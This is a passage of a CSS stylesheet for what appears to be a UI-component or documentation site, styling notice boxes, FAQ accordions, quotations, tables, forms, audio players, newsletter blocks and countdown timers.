(max-width: 575px) {
    .notice__highlight-items-highlight {
        padding: 25px 30px 11px 30px
    }
}

@media(max-width: 450px) {
    .notice__highlight-items-highlight {
        padding: 25px 20px 11px 20px
    }
}

.notice__highlight-items-highlight-title h4 {
    font-size: 18px;
    font-weight: 500
}

.notice__highlight-items-highlight span {
    background-color: #fe0;
    color: var(--clr-common-heading)
}

.notice__highlight-items-highlight2 span {
    background-color: var(--clr-common-green2);
    color: var(--clr-common-heading)
}

.notice__highlight-items-highlight3 span {
    background-color: var(--clr-common-red1);
    color: var(--clr-common-heading)
}

.notice__explanation {
    padding: 20px;
    border-radius: 10px;
    border: 1px solid #8bd6fc
}

.notice__explanation-items {
    padding: 35px 35px 20px 40px;
    background: linear-gradient(#9addff 0%, #ecf9ff 100%);
    border-radius: 5px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .notice__explanation-items {
        padding: 35px 30px 20px 30px
    }
}

@media(max-width: 450px) {
    .notice__explanation-items {
        padding: 35px 20px 20px 20px
    }
}

.notice__explanation-items p {
    color: var(--clr-common-heading)
}

.notice__explanation-title {
    position: absolute;
    top: -8px;
    background: var(--clr-common-white);
    padding: 0px 8px
}

.notice__explanation-title h4 {
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 0px
}

.notice__explanation2 {
    border: 1px solid #97ffcb
}

.notice__explanation2-title h4 {
    color: #15cf72
}

.notice__explanation-items2 {
    background: linear-gradient(#cbf8d4 0%, #ebfff9 100%)
}

.notice__explanation3 {
    border: 1px solid #ffe1e1
}

.notice__explanation3-title h4 {
    color: #cf1515
}

.notice__explanation-items3 {
    background: linear-gradient(#ffe1e1 0%, #fff8eb 100%)
}

.according-tabs-title {
    font-size: 20px;
    color: var(--clr-common-heading)
}

.faq__content-widgets .accordion-item:first-of-type .accordion-button {
    border-radius: 0;
    font-size: 18px;
    font-weight: 500;
    border-radius: 5px 5px 0px 0px;
    height: 55px
}

.faq__content-widgets .accordion-button::after {
    font-family: "Font Awesome 5 pro";
    width: auto;
    height: auto;
    margin-left: auto;
    content: "";
    background: #666;
    color: #666;
    font-size: 17px
}

.faq__content-widgets .accordion-button:not(.collapsed)::after {
    content: "";
    font-family: "Font Awesome 5 Pro";
    color: #666;
    background-color: #666
}

.faq__content-widgets .accordion-button:not(.collapsed) {
    background: #f5f7f9;
    border-radius: 5px 5px 0px 0px
}

.faq__content-widgets .accordion-button {
    background: #f5f7f9;
    border: none;
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    border-radius: 5px;
    height: 55px;
    padding: 0px 30px
}

@media(max-width: 450px) {
    .faq__content-widgets .accordion-button {
        font-size: 16px;
        text-align: left;
        padding: 0px 15px
    }
}

.faq__content-widgets .accordion-item {
    margin-bottom: 10px
}

.faq__content-widgets .accordion-button:focus {
    z-index: 3;
    border-color: none;
    outline: 0;
    box-shadow: none
}

.faq__content-widgets .accordion-collapse {
    border: none
}

.faq__content-widgets .accordion-body {
    background: var(--clr-common-white);
    padding: 30px 30px 28px 30px;
    font-weight: 400;
    font-size: 16px;
    border-radius: 0px 0px 5px 5px;
    border: 1px solid #f1f1f1
}

.faq__content-widgets2 .accordion-button:not(.collapsed)::after {
    content: "";
    font-family: "Font Awesome 5 Pro";
    color: var(--clr-common-heading);
    background-color: var(--clr-common-heading);
    font-size: 15px
}

.faq__content-widgets2 .accordion-button::after {
    font-family: "Font Awesome 5 pro";
    width: auto;
    height: auto;
    margin-left: auto;
    content: "";
    background: var(--clr-common-heading);
    color: var(--clr-common-heading);
    font-size: 15px
}

.quotation_style-one-title {
    font-size: 20px;
    font-weight: 500
}

.quotation_style-one blockquote p {
    font-size: 28px;
    font-style: italic;
    font-weight: 300;
    line-height: 38px;
    color: var(--clr-common-heading)
}

@media(max-width: 575px) {
    .quotation_style-one blockquote p {
        font-size: 20px
    }
}

.quotation_style-one blockquote i {
    font-size: 30px;
    color: #e8e8e8;
    margin-bottom: 25px
}

.quotation_style-one blockquote h4 {
    font-size: 18px;
    line-height: 38px;
    font-weight: 500
}

.quotation_style-two-items {
    background: #f3f8ff;
    padding: 38px 40px 20px 40px;
    border-left: 5px solid var(--clr-theme-1);
    position: relative;
    z-index: 1
}

.quotation_style-two-items blockquote p {
    font-size: 22px;
    font-style: italic;
    line-height: 32px;
    color: var(--clr-common-heading)
}

@media(max-width: 575px) {
    .quotation_style-two-items blockquote p {
        font-size: 20px
    }
}

.quotation_style-two-items blockquote p cite {
    font-size: 18px;
    display: block;
    color: var(--clr-common-heading);
    font-weight: 500;
    font-style: normal
}

.quotation_style-two-items blockquote p cite::before {
    content: "";
    display: inline-block;
    background: var(--clr-theme-1);
    height: 2px;
    width: 63px;
    top: -4px;
    margin-right: 10px;
    position: relative
}

.quotation_style-two-items-icon {
    z-index: -1;
    position: absolute;
    left: 30px;
    top: 30px
}

.quotation_style-two-items-icon i {
    font-size: 82px;
    color: #e5eafb
}

.quotation_style-three-items {
    padding: 93px 70px 70px 40px;
    background: #ffd500;
    width: 418px;
    margin: 0 auto;
    z-index: 1
}

@media(max-width: 575px) {
    .quotation_style-three-items {
        padding: 30px 30px 30px 9px;
        width: 250px
    }
}

.quotation_style-three-items p {
    font-size: 32px;
    color: var(--clr-common-heading);
    line-height: 38px;
    font-weight: 700;
    margin-bottom: 40px
}

@media(max-width: 575px) {
    .quotation_style-three-items p {
        font-size: 20px;
        line-height: 30px
    }
}

.quotation_style-three-items p cite {
    font-size: 18px;
    display: block;
    color: var(--clr-common-heading);
    font-weight: 500;
    font-style: normal;
    text-align: right
}

@media(max-width: 575px) {
    .quotation_style-three-items p cite {
        font-size: 16px
    }
}

.quotation_style-three-items p cite::before {
    content: "";
    display: inline-block;
    background: var(--clr-common-heading);
    height: 3px;
    width: 22px;
    top: -4px;
    margin-right: 10px;
    position: relative
}

.quotation_style-three-items-border {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    border: 5px solid var(--clr-common-heading);
    position: absolute;
    top: -30px;
    left: -30px;
    z-index: -1
}

@media(max-width: 575px) {
    .quotation_style-three-items-border {
        top: -25px;
        left: -15px
    }
}

.quotation_style-three-items-border::after {
    content: "";
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-size: 50px;
    color: var(--clr-common-heading);
    left: 33px;
    background: var(--clr-common-white);
    top: -26px;
    padding: 0px 11px;
    font-weight: 900
}

.quotation_style-three-items-border::before {
    content: "";
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-size: 50px;
    right: 35px;
    background: #ffd500;
    bottom: -20px;
    padding: 0px 11px;
    color: var(--clr-common-heading);
    font-weight: 900
}

.tooltip__content p a {
    position: relative
}

.tooltip__content p a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 4px;
    background-color: #9494f7;
    bottom: 2px;
    z-index: -1
}

.direction_steps {
    display: inline-flex;
    align-items: center;
    text-align: center
}

.direction_steps .direction_step {
    margin-right: 23px;
    font-weight: 500
}

.direction_steps .direction_step:last-child {
    margin-right: 0px
}

@media(max-width: 575px) {
    .direction_steps {
        display: block
    }
}

.direction_step+.direction_step {
    position: relative
}

.direction_step+.direction_step:before {
    content: "";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    left: -18px;
    font-weight: 400;
    font-size: 13px;
    top: 1px
}

@media(max-width: 575px) {
    .direction_step+.direction_step:before {
        top: -3px
    }
}

.direction_steps-bg {
    border-radius: 3px;
    background: #9494f7;
    padding: 0px 9px;
    color: var(--clr-common-white)
}

.direction_steps-button .direction_step {
    height: 22px;
    border-radius: 3px;
    background: #9494f7;
    line-height: 22px;
    padding: 0px 9px;
    color: var(--clr-common-white)
}

.direction_steps-button .direction_step:before {
    color: var(--clr-common-body)
}

.documentation__table {
    overflow-x: auto
}

.documentation__table .table-control th {
    padding: 9px 20px 9px 30px;
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading)
}

.documentation__table .table-control th:first-child {
    width: 6%;
    text-align: center;
    padding-left: 21px
}

.documentation__table .table-control td {
    padding: 9px 20px 9px 30px;
    font-size: 16px;
    color: var(--clr-common-body)
}

.documentation__table .table-control td:first-child {
    text-align: center;
    padding-left: 21px
}

.documentation__table .table-control th:nth-child(2) {
    padding: 9px 20px 9px 30px;
    font-size: 18px;
    font-weight: 500;
    color: var(--clr-common-heading);
    width: 34%;
    min-width: 100px;
    width: 33%
}

.documentation__table .table-control th:nth-child(3) {
    width: 22%;
    min-width: 100px
}

.documentation__table .table-control th:nth-child(4) {
    width: 20%;
    min-width: 100px
}

.documentation__table .table-control th:nth-child(5) {
    width: 22%;
    min-width: 100px
}

.documentation__table-bg .table>:not(caption)>*>* {
    background-color: var(--bs-table-bg);
    background-image: linear-gradient(var(--bs-table-accent-bg), var(--bs-table-accent-bg));
    border-bottom-width: 0px
}

.documentation__table-bg .table-striped>tbody>tr:nth-child(1) {
    background: var(--clr-common-body)
}

.documentation__table-bg .table-striped>tbody>tr:nth-child(1) th {
    color: var(--clr-common-white)
}

.documentation__table-bg .table-control th:nth-child(2) {
    color: var(--clr-common-white)
}

.documentation__table-modern {
    overflow-x: auto
}

.documentation__table-modern .table-control th {
    line-height: 53px;
    background-color: var(--clr-common-tb-color);
    color: var(--clr-common-white);
    font-size: 18px;
    font-weight: 500
}

.documentation__table-modern .table-control th:nth-child(1) {
    min-width: 100px;
    width: 33%;
    padding-left: 30px
}

.documentation__table-modern .table-control th:nth-child(2) {
    min-width: 100px;
    width: 25%;
    padding-left: 80px
}

.documentation__table-modern .table-control th:nth-child(3) {
    min-width: 100px;
    width: 17%
}

.documentation__table-modern .table-control th:nth-child(4) {
    min-width: 100px
}

.documentation__table-modern .table-control td {
    height: 55px;
    line-height: 55px;
    color: var(--clr-common-body)
}

.documentation__table-modern .table-control td:nth-child(1) {
    width: 33%;
    height: 55px;
    line-height: 55px;
    background-color: var(--clr-common-td-color);
    color: var(--clr-common-white);
    padding-left: 30px
}

.documentation__table-modern .table-control td:nth-child(2) {
    min-width: 100px;
    width: 34%;
    padding-left: 80px
}

.documentation__table-modern .table-control td:nth-child(3) {
    min-width: 100px;
    width: 17%
}

.documentation__table-modern .table>:not(caption)>*>* {
    background-image: linear-gradient(var(--bs-table-accent-bg), var(--bs-table-accent-bg));
    border-bottom-width: 0px
}

.default-table-bg {
    overflow-x: auto
}

.default-table-bg .table.table-bordered {
    border: 1px solid #272727 !important
}

.default-table-bg .table-control th {
    color: var(--clr-common-white) !important
}

.default-table-bg .table>:not(caption)>*>* {
    color: var(--clr-common-table-default);
    background-color: #000
}

.default-table-bg>.table>.table-bordered {
    border: 1px solid #272727
}

.default-table-striped .table-striped>tbody>tr:nth-of-type(2n+1) {
    --bs-table-accent-bg: var(--clr-common-table-black)
}

.default-table-striped .table>:not(caption)>*>* {
    border-bottom-width: 0px !important
}

.mordern-dark-style {
    overflow-x: auto
}

.mordern-dark-style .table-control {
    background: var(--clr-common-table-black)
}

.mordern-dark-style .table-control td {
    color: var(--clr-common-white)
}

.du-contact-form-field input,
.du-contact-form-field textarea {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-white);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.du-contact-form-field textarea {
    height: 180px;
    padding: 20px;
    resize: none
}

.du-contact-form-field input::-moz-placeholder,
.du-contact-form-field input::placeholder,
.du-contact-form-field select::placeholder,
.du-contact-form-field textarea::-moz-placeholder,
.du-contact-form-field textarea::placeholder {
    color: var(--clr-common-body);
    font-weight: 400;
    font-size: 16px;
    opacity: 1;
    color: var(--clr-common-body)
}

.du-contact-form-field-bg input,
.du-contact-form-field-bg textarea {
    background-color: var(--clr-bg-grey2-bg);
    border: 1px solid var(--clr-bg-grey2-bg);
    resize: none
}

.form-border-heading-field input:focus {
    border: 1px solid var(--clr-theme-1)
}

.form-border-heading-field textarea:focus {
    border: 1px solid var(--clr-theme-1)
}

.form__label {
    position: absolute;
    left: 14px;
    top: 14px;
    cursor: text;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    padding: 0px 5px
}

.form-border-heading-field input:focus~.form__label {
    top: -11px;
    background-color: var(--clr-common-white);
    padding: 0px 5px
}

.form-border-heading-field textarea:focus~.form__label {
    top: -11px;
    background-color: var(--clr-common-white);
    padding: 0px 5px
}

.full_width_audio {
    z-index: 10;
    border: 1px solid #e8effc;
    color: inherit;
    min-height: 120px;
    max-height: inherit;
    display: flex;
    gap: 25px;
    border-radius: 25px;
    flex-direction: row;
    padding: 22px 25px 24px 25px
}

@media(max-width: 450px) {
    .full_width_audio {
        height: auto;
        width: auto;
        padding: 17px 20px 19px 20px;
        flex-direction: column
    }
}

.full_width_audio_img {
    justify-content: center
}

.full_width_audio .player-content {
    flex-grow: 1;
    display: flex;
    flex-direction: column
}

.full_width_audio .player-info {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-bottom: 20px
}

.full_width_audio .player-info h4 {
    font-size: 18px;
    margin-bottom: 0px
}

.full_width_audio .player-info a {
    color: var(--clr-theme-1);
    font-size: 15px
}

.full_width_audio audio {
    flex-grow: 1;
    height: 40px
}

@media(max-width: 575px) {
    .full_width_audio audio {
        width: 100%
    }
}

.full_width_audio audio::-webkit-media-controls-play-button {
    background-color: #b1d4e0;
    border-radius: 50%
}

.full_width_audio audio::-webkit-media-controls-play-button:hover {
    background-color: rgba(177, 212, 224, .7)
}

.full_width_audio audio::-webkit-media-controls-panel {
    background: #e9e8f2
}

.song-name {
    font-size: 18px;
    font-weight: 600
}

.audio_player {
    display: flex
}

.box__audio-player {
    width: 330px;
    display: inherit;
    min-height: inherit;
    max-height: inherit;
    max-width: 330px;
    background-color: #f8f9fe;
    padding: 30px 30px 30px
}

@media(max-width: 450px) {
    .box__audio-player {
        width: 100%;
        padding: 20px 20px 20px
    }
}

.box__audio-player_img {
    margin-right: 0px !important
}

@media(max-width: 575px) {
    .box__audio-player_img img {
        width: 100%
    }
}

.full_width_audio audio {
    flex-grow: 1;
    height: 40px;
    width: 100%;
    border-radius: 5px
}

.progress-basic .progress-bar {
    background-color: var(--clr-theme-1);
    transition: width .6s ease;
    height: 5px
}

.progress-basic-1 {
    width: 40%
}

.progress-basic-2 {
    width: 50%
}

.progress-basic-3 {
    width: 63%
}

.progress-basic-4 {
    width: 76%
}

.progress-basic-5 {
    width: 88%
}

.progress-basic .progress {
    background-color: #eeedf3;
    border-radius: 0px;
    height: 5px
}

.progress-labels .progress {
    background-color: #eeedf3;
    border-radius: 0px;
    height: 25px
}

.progress-labels .progress-bar {
    background-color: var(--clr-theme-1);
    transition: width .6s ease;
    height: 25px;
    font-size: 15px
}

.skill-warp__single-skill {
    margin-right: 28px;
    display: inline-block;
    margin-bottom: 10px
}

.skill-warp__single-skill .skill-box {
    text-align: center;
    position: relative
}

.skill-warp__single-skill .skill-box h2 {
    position: absolute;
    top: 50px;
    right: 40px;
    color: var(--clr-common-heading);
    font-size: 24px;
    display: inline-block;
    font-weight: 500
}

.skill-warp__single-skill .skill-box h2 span {
    font-size: 24px;
    margin-left: -5px
}

.vimeo__video iframe {
    width: 100%;
    height: 456px
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .vimeo__video iframe {
        height: 430px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .vimeo__video iframe {
        height: 345px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .vimeo__video iframe {
        height: 273px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .vimeo__video iframe {
        height: 296px
    }
}

@media(max-width: 575px) {
    .vimeo__video iframe {
        height: 173px
    }
}

.youtube__video iframe {
    width: 100%;
    height: 456px
}

@media only screen and (min-width: 1200px)and (max-width: 1399px) {
    .youtube__video iframe {
        height: 430px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .youtube__video iframe {
        height: 345px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .youtube__video iframe {
        height: 250px
    }
}

@media(max-width: 450px) {
    .youtube__video iframe {
        height: 180px
    }
}

.list__widgets-subtile .bg-border {
    color: var(--clr-common-code-block);
    background-color: var(--clr-common-fcopy-border);
    padding: 5px 8px;
    border-radius: 2px
}

.list__widgets-subtile span {
    color: var(--clr-common-code-block)
}

.block-common {
    padding: 15px 50px 0px 50px;
    border: 1px solid var(--clr-common-fcopy-border);
    background-color: #fbfbfb
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .block-common {
        padding: 15px 30px 0px 30px
    }
}

@media(max-width: 450px) {
    .block-common {
        padding: 15px 20px 0px 20px
    }
}

.block-common pre code {
    font-size: 15px;
    color: var(--clr-common-heading)
}

.layout__structure-img img {
    width: 100%
}

.layout__structure-responsive {
    text-align: center
}

.layout__structure-responsive img {
    width: inherit
}

@media(max-width: 575px) {
    .layout__structure-responsive {
        text-align: left
    }
}

.layout__structure-featurs ul li {
    list-style: disc;
    font-size: 16px;
    margin-bottom: 6px;
    margin-left: 13px
}

.layout__structure-featurs ul li span:nth-child(1) {
    font-weight: 500
}

.dashboard__info-img img {
    width: 100%
}

.dashboard__info-img-csscode img {
    width: inherit
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .dashboard__info-img-csscode img {
        width: 100%
    }
}

.dashboard__info ul li {
    position: relative;
    padding-left: 36px;
    color: var(--clr-common-body);
    counter-increment: li;
    font-size: 16px;
    margin-left: 0px;
    margin-bottom: 13px
}

.dashboard__info ul li:last-child {
    margin-bottom: 0
}

.dashboard__info ul li:before {
    content: counter(li);
    width: 26px;
    height: 26px;
    background: var(--clr-common-du-color);
    color: var(--clr-common-white);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 14px;
    position: absolute;
    left: 0px;
    top: 0px
}

.normal-card-single {
    padding: 15px 20px;
    border: 1px solid var(--clr-common-fcopy-border);
    border-radius: 5px
}

.normal-card-single ul li span {
    font-weight: 700;
    font-size: 18px;
    color: var(--clr-common-heading);
    position: relative;
    top: 2px;
    margin-left: 10px
}

.cardwith__text-single {
    padding: 40px 30px 35px 30px;
    border-radius: 5px;
    background: var(--clr-common-white);
    box-shadow: 0px 20px 60px rgba(6, 21, 59, .08)
}

.cardwith__text-single-title h2 {
    font-size: 20px;
    font-weight: 700;
    color: var(--clr-common-heading)
}

.cardwith__text-single-subtitle p {
    font-size: 15px
}

.cardwith__text-single-btn a {
    font-size: 15px;
    color: var(--clr-theme-1);
    font-weight: 500
}

.cardwith__text-single-btn a:hover {
    color: var(--clr-common-hover)
}

.cardwith__text-single-btn a i {
    margin-left: 7px;
    vertical-align: middle
}

.heading__item .heading__item-single {
    padding: 70px 70px 45px 70px;
    border-radius: 10px;
    border: 1px solid #e9e9e9
}

.heading__item .heading__item-single h4 {
    font-size: 30px;
    font-weight: 500
}

@media(max-width: 450px) {
    .heading__item .heading__item-single {
        padding: 50px 30px 40px 30px
    }
}

.heading__item .heading__item-single span {
    font-size: 30px;
    color: var(--clr-common-heading);
    font-weight: 500;
    margin-bottom: 10px;
    display: inline-block
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .heading__item .heading__item-single span {
        font-size: 24px
    }
}

@media(max-width: 450px) {
    .heading__item .heading__item-single span {
        font-size: 20px
    }
}

.heading__item .heading__item-single h2 {
    font-size: 60px;
    color: var(--clr-common-heading);
    font-weight: 700;
    color: var(--clr-theme-1)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .heading__item .heading__item-single h2 {
        font-size: 40px
    }
}

@media(max-width: 450px) {
    .heading__item .heading__item-single h2 {
        font-size: 30px
    }
}

.heading__item .heading__item-single h2 span {
    font-size: 60px;
    color: var(--clr-common-heading);
    font-weight: 700;
    color: var(--clr-theme-1)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .heading__item .heading__item-single h2 span {
        font-size: 40px
    }
}

.heading__item .typed-color h2 {
    color: var(--clr-common-typed-text);
    margin-bottom: 0px
}

.heading__item .typed-color h2 span {
    font-size: 60px;
    color: var(--clr-common-typed-text);
    font-weight: 700
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .heading__item .typed-color h2 span {
        font-size: 40px;
        line-height: 52px
    }
}

@media(max-width: 450px) {
    .heading__item .typed-color h2 span {
        font-size: 30px;
        line-height: 42px
    }
}

.heading__item .shrik-color h2 {
    color: var(--clr-common-shrik-text)
}

.heading__item .shrik-color h2 span {
    color: var(--clr-common-shrik-text)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .heading__item .shrik-color h2 span {
        font-size: 40px
    }
}

@media(max-width: 450px) {
    .heading__item .shrik-color h2 span {
        font-size: 30px
    }
}

@keyframes jello {
    11.1% {
        transform: none
    }

    22.2% {
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }

    33.3% {
        transform: skewX(6.25deg) skewY(6.25deg)
    }

    44.4% {
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }

    55.5% {
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }

    66.6% {
        transform: skewX(-0.78125deg) skewY(-0.78125deg)
    }

    77.7% {
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }

    88.8% {
        transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
    }

    100% {
        transform: none
    }
}

.jello {
    animation: jello 2s infinite;
    transform-origin: center
}

.heading__item-single-slide {
    padding: 70px 70px 55px 70px;
    border-radius: 10px;
    border: 1px solid #e9e9e9
}

@media(max-width: 450px) {
    .heading__item-single-slide {
        padding: 50px 30px 40px 30px
    }
}

.heading__item-single-slide p {
    font-size: 30px;
    color: var(--clr-common-heading);
    font-weight: 500;
    margin-bottom: 10px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .heading__item-single-slide p {
        font-size: 24px
    }
}

@media(max-width: 450px) {
    .heading__item-single-slide p {
        font-size: 20px
    }
}

.message {
    font-size: 60px;
    --height: 70px;
    min-height: var(--height);
    line-height: var(--height);
    color: var(--clr-common-slide-text)
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .message {
        font-size: 40px;
        --height: 60px
    }
}

@media(max-width: 450px) {
    .message {
        font-size: 30px;
        --height: 40px
    }
}

.slides {
    display: inline-flex;
    height: var(--height);
    overflow: hidden;
    padding: 0 5px;
    margin: 0 -5px
}

.slide1 {
    display: flex;
    flex-flow: column nowrap;
    transform: translateY(100%);
    animation: slide-up 9s ease infinite
}

@keyframes slide-up {

    10%,
    33% {
        transform: translateY(0%)
    }

    43%,
    66% {
        transform: translateY(-100%)
    }

    76%,
    100% {
        transform: translateY(-200%)
    }
}

.newsletter-area {
    max-width: 530px;
    padding: 80px 75px 80px 75px;
    background-color: var(--clr-common-newsletter-form)
}

@media(max-width: 575px) {
    .newsletter-area {
        padding: 30px 20px 30px 20px
    }
}

.newsletter__item {
    padding: 45px 35px 40px 35px;
    box-shadow: 0px 20px 50px rgba(7, 16, 61, .08)
}

@media(max-width: 575px) {
    .newsletter__item {
        padding: 30px 15px 25px 15px
    }
}

.newsletter__item-content h2 {
    font-weight: 700;
    font-size: 28px;
    line-height: 38px;
    text-transform: uppercase;
    margin-bottom: 10px
}

.newsletter__item-content p {
    margin-bottom: 20px
}

.newsletter__item-form-field input {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-newsletter-input);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.newsletter__item-form-field button {
    width: 100%;
    height: 55px;
    border-radius: 5px;
    background: var(--clr-common-newsletter-btn);
    display: inline-block;
    font-family: Roboto;
    font-weight: 500;
    font-size: 14px;
    line-height: 38px;
    color: var(--clr-common-white);
    text-transform: uppercase;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border: 1px solid rgba(0, 0, 0, 0)
}

.newsletter__item-form-field button:hover {
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid var(--clr-theme-1);
    color: var(--clr-theme-1)
}

.newsletter__item-form-field button i {
    margin-left: 5px;
    vertical-align: middle;
    font-size: 17px
}

.newsletter__item-offer ul li {
    display: inline-block;
    margin-right: 30px;
    font-size: 14px;
    font-size: 14px
}

@media(max-width: 575px) {
    .newsletter__item-offer ul li {
        display: block;
        margin-right: 0px
    }
}

.newsletter__item-offer ul li:last-child {
    margin-right: 0px
}

.newsletter__item-offer ul li i {
    margin-right: 10px
}

.newsletter__item-offer ul li i:last-child {
    margin-right: 0px
}

.newsletter-area-2 {
    background-color: var(--clr-common-newsletter-form);
    padding: 30px
}

@media(max-width: 575px) {
    .newsletter-area-2 {
        padding: 20px
    }
}

.newsletter__example2 {
    display: flex;
    align-items: center;
    background-color: var(--clr-common-white);
    padding: 55px 50px 40px 45px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .newsletter__example2 {
        padding: 40px 30px 25px 25px
    }
}

@media(max-width: 575px) {
    .newsletter__example2 {
        padding: 40px 30px 25px 25px;
        text-align: center
    }
}

@media(max-width: 575px) {
    .newsletter__example2 {
        display: inherit
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .newsletter__example2-left {
        margin-right: 40px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .newsletter__example2-left {
        margin-right: 30px
    }
}

@media(max-width: 575px) {
    .newsletter__example2-left {
        margin-right: 0px;
        margin-bottom: 30px
    }
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .newsletter__example2-left img {
        width: 180px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .newsletter__example2-left img {
        width: 100px
    }
}

.newsletter__item2 {
    box-shadow: none;
    padding: 0px
}

.newsletter__item2 button {
    background-color: var(--clr-theme-1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .graph-area img {
        width: 100%
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .pie-area img {
        width: 100%
    }
}

@media(max-width: 575px) {
    .pie-area img {
        width: 100%
    }
}

.default-countdown-items {
    display: flex
}

.default-countdown {
    margin-right: 80px;
    text-align: center;
    position: relative
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .default-countdown {
        margin-right: 70px
    }
}

@media(max-width: 575px) {
    .default-countdown {
        margin-right: 30px
    }
}

.default-countdown h2 {
    font-size: 60px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 5px;
    line-height: 70px
}

@media(max-width: 575px) {
    .default-countdown h2 {
        font-size: 40px;
        line-height: 50px
    }
}

.default-countdown span {
    display: block;
    font-size: 18px
}

.default-countdown:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 62px;
    background-color: #e9e9e9;
    left: 110px;
    top: 20px
}

@media(max-width: 575px) {
    .default-countdown:before {
        left: 60px;
        top: 10px
    }
}

.default-countdown:last-child:before {
    display: none
}

.border-countdown {
    overflow: hidden;
    margin-right: 40px;
    text-align: center;
    padding: 25px 40px 22px 40px;
    border-radius: 15px;
    border: 2px solid var(--clr-theme-1)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .border-countdown {
        margin-right: 20px;
        padding: 25px 25px 22px 25px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .border-countdown {
        margin-right: 20px;
        padding: 25px 30px 22px 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .border-countdown {
        margin-right: 20px;
        padding: 25px 25px 22px 25px
    }
}

@media(max-width: 575px) {
    .border-countdown {
        margin-right: 5px;
        padding: 20px 15px 18px 15px
    }
}

.border-countdown h2 {
    font-size: 60px;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 5px;
    line-height: 70px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .border-countdown h2 {
        font-size: 40px;
        line-height: 50px
    }
}

@media(max-width: 575px) {
    .border-countdown h2 {
        font-size: 24px;
        line-height: 34px
    }
}

.border-countdown span {
    display: block;
    font-size: 18px
}

@media(max-width: 575px) {
    .border-countdown span {
        font-size: 16px
    }
}

.multicolor-countdown {
    margin-right: 40px;
    text-align: center;
    width: 150px;
    height: 150px;
    padding-top: 20px;
    border-radius: 50%
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
